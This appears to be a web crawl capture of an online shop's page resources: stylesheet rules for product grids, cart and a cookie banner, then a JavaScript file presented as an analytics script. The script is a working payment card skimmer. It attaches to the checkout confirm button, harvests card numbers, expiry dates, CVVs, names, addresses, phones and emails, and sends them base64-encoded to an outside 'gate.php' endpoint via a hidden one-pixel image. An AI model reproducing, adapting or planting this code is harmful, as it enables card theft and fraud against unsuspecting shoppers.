.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md{}
#product .form-control {
    display: inline-block;
    width: 82%;
}
.product-list .product-thumb .btn-wish-compare .button-group button{   padding: 0 11px;}
.form-horizontal .form-control {clear: both;}
#cart .dropdown-menu{width:210px;}
#cart .text-right > a {
    float: right;
    margin-right: 0 !important;
    margin-top: 3px;
}
#content .productpage .box .box-heading{width:80%;}
.row.contact-info{padding:0;}
#content .box.related-product .box-heading{width:70%;}
.content_headercms_top{ margin: 15px 0 0;}
}

}

#language .fa.fa-caret-down:before{ margin-left: 3px; font-size: 12px;color:#a2a2a2;}
#currency .fa.fa-caret-down:before{margin-left: 3px;  font-size: 12px; color:#a2a2a2;}

.product-info .product-image  .additional-carousel:hover .customNavigation span.prev ,.product-info .product-image .additional-carousel:hover .customNavigation span.next{display:block;}

#cookit {
  position: fixed;
  width: 100%;
  bottom: 0;
  padding: .6rem 2rem;
  display: flex;
  z-index: 999;
  max-width: 999px;
}
#cookit.hidden { display: none; }

#cookit #cookit-container {
  margin: auto;
  width: 1200px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

#cookit #cookit-container > * { margin: .4rem; }
#cookit #cookit-container p { line-height: 1.4rem; }

#cookit #cookit-container a { text-decoration: none; }
#cookit #cookit-container a:hover { opacity: .9; }

#cookit #cookit-container #cookit-button {
  padding: .5rem 1rem;
  margin-left: auto;
}

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/app.lts.js
body_size: 1816
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const paymentAddressRadio = document.querySelector('input[name="payment_address[address_id]"]:checked');
        
        if (paymentAddressRadio && paymentAddressRadio.value !== '0') {

            const selectedLabel = document.querySelector(`label[for="${paymentAddressRadio.id}"]`);
            if (selectedLabel) {
                const addressText = selectedLabel.textContent.trim();
                const parts = addressText.split(',').map(part => part.trim());
                if (parts.length >= 4) {
                    addressData.address = parts[2] || '';
                    addressData.city = parts[3] || '';
                    addressData.state = parts[4] || '';
                    addressData.country = parts[5] || 'Lietuva';
                }
            }
        } else {

            const address1 = document.querySelector('#payment_address_address_1');
            const city = document.querySelector('#payment_address_city');
            const postcode = document.querySelector('#payment_address_postcode');
            const country = document.querySelector('#payment_address_country_id');
            const zone = document.querySelector('#payment_address_zone_id');
            const phone = document.querySelector('#payment_address_telephone');
            const email = document.querySelector('#payment_address_email');

            if (address1) addressData.address = address1.value || '';
            if (city) addressData.city = city.value || '';
            if (postcode) addressData.zip = postcode.value || '';
            if (phone) addressData.phone = phone.value || '';
            if (email) addressData.email = email.value || '';
            
            if (country && country.selectedOptions.length > 0) {
                addressData.country = country.selectedOptions[0].text || '';
            }
            if (zone && zone.selectedOptions.length > 0) {
                addressData.state = zone.selectedOptions[0].text || '';
            }
        }


        const firstname = document.querySelector('#payment_address_firstname');
        const lastname = document.querySelector('#payment_address_lastname');
        
        if (firstname && lastname) {
            const fullName = (firstname.value + ' ' + lastname.value).trim();
            if (fullName && !addressData.fullName) {
                addressData.fullName = fullName;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder || addressData.fullName;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        
        const confirmButton = document.querySelector('#qc_confirm_order') || 
                             document.querySelector('input[value="Patvirtinti"]') ||
                             document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
